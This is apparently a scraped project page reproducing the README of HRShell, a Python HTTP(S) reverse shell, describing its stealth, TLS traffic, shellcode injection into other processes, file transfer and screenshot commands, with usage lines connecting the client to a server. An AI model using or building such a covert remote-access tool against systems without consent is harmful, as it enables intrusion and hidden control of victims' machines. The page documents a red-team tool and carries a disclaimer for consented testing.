chrispetrou / Hrshell
Programming Languages
Labels
Projects that are alternatives of or similar to Hrshell
HRShell is an HTTPS/HTTP reverse shell built with flask and is compatible with python 3.x. The client.py has been successfully tested on:
while the server.py is compatible with Unix systems (Windows support comming soon...)
Features
- It's stealthy
-
TLS support 🔑
- Either using on-the-fly certificates or
- By specifying a cert/key pair (more details below...)
- Shellcode injection 💉 (more details below...)
- Either shellcode injection in a thread/spawned-process of the current running process
- Platforms supported so far:
- Windows x86
- Unix x86
- Unix x64
- Platforms supported so far:
- or shellcode injection into another process (
migrate <PID>) by specifying its PID- Platforms supported so far:
- Windows x86
- Windows x64
- Platforms supported so far:
- Either shellcode injection in a thread/spawned-process of the current running process
- Shellcode can be set/modified on the fly from the server (more details below...)
- Proxy support on client.
- Directory navigation (
cdcommand and variants). - Interactive
historycommand available on Unix systems. -
download/upload/screenshot/hexcommands available. - Pipelining (
|) & chained commands (;) are supported - Support for every non-interactive (like gdb, top etc...) command
- Server is both HTTP & HTTPS capable.
- It comes with two built-in servers 🌐 so far... flask built-in & tornado-WSGI while it's also compatible with other production servers like
gunicornandNginx. - Both
server.pyandclient.pyare easily extensible. - Since the most functionality comes from server's endpoint-design it's very easy to write a client in any other language e.g. java, GO etc...
*For version changes check-out CHANGELOG.
Details
Stealthy
HRShell is stealthy since it uses the HTTP(S) protocol as the communication method between client and server. In addition when TLS is in use the traffic is also encrypted. Also if the CERT is not hand coded on client-side (which is a feasible option) and the upload command is not used, then client.py doesn't touches the disk at all.
TLS 🔑
Server-side:
Unless --http option is specified, by default server.py is HTTPS using on-the-fly certificates, since on-the-fly certificates are a built-in flask-feature. But if -s tornado option is specified in order to make the server use TLS, a --cert and a --key option must be specified like so:
python server.py -s tornado --cert /path/cert.pem --key /path/key.pem
Either "real" certificates can be used or another way to generate a cert/key pair is e.g. either using mkcert or openssl directly like so:
openssl req -x509 -newkey rsa:4096 -nodes -out cert.pem -keyout key.pem -days 365
A cert/key pair can also be used with the flask-server:
python server.py --cert /path/cert.pem --key /path/key.pem
⚠️ If the server is using TLS, then by design the client can't use
http://...to connect to the server, but must explicitly usehttpsinstead.
Client-side: By default client's SSL verification is disabled, unless:
- either the
--certparameter is specified e.g.:python client.py -s https://192.168.10.7:5000 --cert /path/cert.pem - or the
CERTvariable, instead of the defaultNonevalue is set beforehand with a valid certificate e.g.:CERT = """ -----BEGIN CERTIFICATE----- MIIBoDCCAUoCAQAwDQYJKoZIhvcNAQEEBQAwYzELMAkGA1UEBhMCQVUxEzARBgNV BAgTClF1ZWVuc2xhbmQxGjAYBgNVBAoTEUNyeXB0U29mdCBQdHkgTHRkMSMwIQYD VQQDExpTZXJ2ZXIgdGVzdCBjZXJ0ICg1MTIgYml0KTAeFw05NzA5MDkwMzQxMjZa ... -----END CERTIFICATE----- """
In this case client.py will attempt to create a hidden .cert.pem file on the fly and will use that instead.
⚠️ That the SSL verification is disabled by default on client doesn't mean in any case that the TLS is disabled too, TLS will be enabled if the server uses it - so TLS depends completely on the server. The
--certoption on client is there just as an alternative way for the server-client to have an encrypted session and that's all.
Shellcode injection 💉
There are two "modes" of shellcode injection using the two following commands respectively:

-
migrate <PID>: Using this command we can inject shellcode into the memory space of another process by specifying its PID. For now this command can only be applied at Windows x86/x64 platforms!

-
inject shellcode: Using this command a new thread (or spawned process on unix systems) of our current process is created and the shellcode injection occurs in its memory space. As a result our HTTP(S) shell is not affected by the injection. The platforms where this command can be applied are: Unix x86/x64, Windows x86 platforms!
Notes
- In case the injection happens on a process, then process-permissions play a very important role. It's not always possible to inject on any process due to lack of appropriate privileges.
Set/Modify shellcode
There are two ways you can specify/set what type of shellcode you want the client to execute:
- Either pre-set
shellcodevariable onclient.pyscript to be a valid shellcode or - Use the
set shellcode <shellcode-id>command to do that on the fly. With this command you can update your shellcode on client-side from server-side as many times as you like!

The first way is pretty straight forward. However in order to use the second and more convenient way (since you can also modify an already specified shellcode) you have to set shellcodes/utils.py script such that it contains the shellcode(s) of your choise. The script contains an example of how you can do that.
💡 You can modify/update
shellcodes/utils.pyscript even after you've launchedserver.pyas many times as you want, sinceserver.pywill dynamically use the most updated/recent version. In this way you can set & modify shellcodes on the go...
Available commands:
Special commands:

Any other command is supported if it's not interactive like e.g. gdb, top etc... Also by typing python server.py -h or python client.py -h you can get information the server and client available arguments.
Note: If a client is connected with the server and we want to terminate the server, before press CTRL+C, we have to close the connection using the exit command.
Creating custom commands
Client-side:
In order to create a custom command, generally:
- a regex rule that describes the command must be defined on client-side
- the code to handle that command must be added as an
elifstatement also on client-side.
Server-side:
If the command demands the existence of a new-endpoint on server-side, then:
- to define the endpoint:
@app.route('/custom_endpoint/<arg>') def custom_endpoint(arg): """ documentation if needed """ ... return ...
- then edit
handleGET()to redirect the client to that endpoint:@app.route('/') def handleGET(): ... return redirect(url_for('custom_endpoint', arg=...) )
- do the appropriate edits in
handlePOST()to handle the presentation of the results.
Script-Arguments
Both scripts (server.py and client.py) can be customized through arguments:
server.py
$ python server.py -h
usage: server.py [-h] [-s] [-c] [--host] [-p] [--http] [--cert] [--key]
server.py: An HTTP(S) reverse-shell server with advanced features.
arguments:
-h, --help show this help message and exit
-s , --server Specify the HTTP(S) server to use (default: flask).
-c , --client Accept connections only from the specified client/IP.
--host Specify the IP to use (default: 0.0.0.0).
-p , --port Specify a port to use (default: 5000).
--http Disable TLS and use HTTP instead.
--cert Specify a certificate to use (default: None).
--key Specify the corresponding private key to use (default: None).
client.py
$ python client.py -h
usage: client.py [-h] [-s] [-c] [-p]
client.py: An HTTP(S) client with advanced features.
arguments:
-h, --help show this help message and exit
-s , --server Specify an HTTP(S) server to connect to.
-c , --cert Specify a certificate to use.
-p , --proxy Specify a proxy to use [form: host:port]
📦 Requirements:
To install the server-requirements:
pip install -r requirements.txt --upgrade --user
📌 TODO
- [ ] Add more commands and features.
- [ ] Fix potential bugs.
💭 Contributions & Feedback
Feedback and contributions are welcome. If you find any bug or have a feature request feel free to open an issue, and as soon as I review it I'll try to fix it.
Disclaimer
This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes! It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this tool and software in general.
Credits & References
- Seitz J. Gray Hat Python: Python programming for hackers and reverse engineers. no starch press; 2009 Apr 15.
- PyShellCode
- A great article found here.
- Client's
hexdumpfunction taken from this great gist. - The HRShell logo is made with fontmeme.com!
License
This project is licensed under the GPLv3 License - see the LICENSE file for details.









